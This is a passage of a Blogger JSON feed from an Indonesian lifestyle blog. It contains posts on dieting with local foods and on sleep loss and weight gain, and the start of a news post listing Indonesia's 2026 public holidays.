Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.005+07:00"},"updated":{"$t":"2026-01-27T09:00:54.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara, Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=salad\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Esalad\u003C\/a\u003E atau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=quinoa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Equinoa\u003C\/a\u003E. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+karbohidrat+kompleks\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Ekarbohidrat kompleks\u003C\/a\u003E adalah sumber energi penting. Ganti nasi putih dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nasi+merah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Enasi merah\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=singkong\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Esingkong\u003C\/a\u003E, atau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ubi+jalar\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Eubi jalar\u003C\/a\u003E. Menurut data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kemenkes+RI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003EKemenkes RI\u003C\/a\u003E, bahan pangan lokal ini memiliki \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+indeks+glikemik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Eindeks glikemik\u003C\/a\u003E yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tempe\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Etempe\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tahu\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Etahu\u003C\/a\u003E, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=American+Journal+of+Clinical+Nutrition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003EAmerican Journal of Clinical Nutrition\u003C\/a\u003E menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+termogenesis\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Etermogenesis\u003C\/a\u003E, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kangkung\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Ekangkung\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=daun+singkong\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Edaun singkong\u003C\/a\u003E kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pepes+ikan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4523517132702172031\" target=\"_blank\"\u003Epepes ikan\u003C\/a\u003E. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara, Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.005+07:00"},"updated":{"$t":"2026-01-27T09:00:16.495+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak, Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guntara.com\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003EGuntara.com\u003C\/a\u003E -\u0026nbsp;\u003C\/b\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kurang+tidur+effects\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Ekurang tidur\u003C\/a\u003E secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=keseimbangan+hormon+sleep\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Ekeseimbangan hormon\u003C\/a\u003E yang mengatur nafsu makan dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=metabolisme+tubuh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Emetabolisme tubuh\u003C\/a\u003E. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+ghrelin\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Eghrelin\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+leptin\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Eleptin\u003C\/a\u003E. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Journal+of+the+American+Medical+Association\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003EJournal of the American Medical Association\u003C\/a\u003E, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kortisol+effects\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Ekortisol\u003C\/a\u003E, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sleep+Medicine+Reviews\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003ESleep Medicine Reviews\u003C\/a\u003E menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+obesitas\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Eobesitas\u003C\/a\u003E sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=European+Journal+of+Clinical+Nutrition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003EEuropean Journal of Clinical Nutrition\u003C\/a\u003E menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cara+tidur+7-9+jam+setiap+malam\u0026amp;bbid=4652021390947738141\u0026amp;bpid=1630887110174213950\" target=\"_blank\"\u003Etidur 7-9 jam setiap malam\u003C\/a\u003E adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak, Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.003+07:00"},"updated":{"$t":"2026-01-27T09:00:48.214+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemerintah+Republik+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EPemerintah Republik Indonesia\u003C\/a\u003E secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Surat+Keputusan+Bersama+%28SKB%29+Tiga+Menteri\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESurat Keputusan Bersama (SKB) Tiga Menteri\u003C\/a\u003E, yaitu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Menteri+Agama+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EMenteri Agama\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Menteri+Ketenagakerjaan+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EMenteri Ketenagakerjaan\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Menteri+Pendayagunaan+Aparatur+Negara+dan+Reformasi+Birokrasi+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EMenteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi\u003C\/a\u003E, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idul+Fitri\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EHari Raya Idul Fitri\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Idul+Adha\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EIdul Adha\u003C\/a\u003E, yang tanggal pastinya akan diumumkan lebih lanjut oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kementerian+Agama+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EKementerian Agama\u003C\/a\u003E. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp 